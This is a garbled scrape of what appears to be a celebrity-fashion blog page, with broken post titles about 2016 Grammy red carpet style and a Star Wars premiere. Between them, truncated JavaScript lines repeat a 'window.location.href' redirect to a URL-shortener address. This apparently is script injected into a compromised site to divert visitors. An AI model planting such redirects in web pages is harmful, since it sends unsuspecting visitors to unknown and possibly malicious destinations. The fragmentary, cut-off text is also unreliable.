
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
016 Grammy Awards Red Carpet Style
February 20, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Star Wars: The Force Awakens’ LA
remiere Style: Lupita Nyong’o, Daisy